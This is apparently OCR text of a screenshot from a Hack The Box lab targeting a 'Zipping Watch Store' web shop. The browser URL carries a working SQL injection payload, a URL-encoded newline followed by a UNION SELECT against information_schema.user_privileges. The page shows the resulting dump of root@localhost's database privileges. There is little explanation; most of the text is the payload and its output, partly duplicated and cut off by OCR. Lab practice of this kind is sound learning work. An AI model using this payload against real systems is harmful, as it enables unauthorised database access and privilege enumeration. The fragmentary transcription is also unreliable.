 10.129.229.87/shop/index.php?page=product&id=%0A100%27+union+select+1,group_concat(grantee,privilege_type),3,4,5,6,7,8+from+information_schema.user_privileges+where+grantee+like+%27
5
.. Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Zipping Watch Store Home Products 0
'root'@'localhost'SELECT,'root'@'localhost'INSERT,'root'@'localhost'UPDATE,'root'@'localhost'DELETE,'root'@'localhost'CREATE,'root'@'localhost'DROP,'root'@'localhost'RELOAD,'root'@'localhost'SHUTDO
DATABASES,'root'@'localhost'SUPER,'root'@'localhost'CREATE
TEMPORARY TABLES,'root'@'localhost'LOCK
TABLES,'root'@'localhost'EXECUTE,'root'@'localhost'REPLICATION
SLAVE,'root'@'localhost'BINLOG
MONITOR,'root'@'localhost'CREATE VIEW,'root'@'localhost'SHOW
VIEW,'root'@'localhost'CREATE ROUTINE,'root'@'localhost'ALTER
ROUTINE,'root'@'localhost'CREATE
USER,'root'@'localhost'EVENT,'root'@'localhost'TRIGGER,'root'@'localhost'CREATE
TABLESPACE,'root'@'localhost'DELETE
HISTORY,'root'@'localhost'SET USER,'root'@'localhost'FEDERATED
ADMIN,'root'@'localhost'CONNECTION
ADMIN,'root'@'localhost'READ_ONLY
ADMIN,'root'@'localhost'REPLICATION SLAVE
ADMIN,'root'@'localhost'REPLICATION MASTER
ADMIN,'root'@'localhost'BINLOG ADMIN,'root'@'localhost'BINLOG
REPLAY,'root'@'localhost'SLAVE MONITOR
'root'@'localhost'SELECT,'root'@'localhost'INSERT,'root'@'loca
DATABASES,'root'@'localhost'SUPER,'root'@'localhost'CREATE
ROUTINE,'root'@'localhost'CREATE USER,'root'@'localhost'EVE
ADMIN,'root'@'localhost'REPLICATION MASTER ADMIN,'root'@
$4.00 $5.00
1
ADD TO CART
3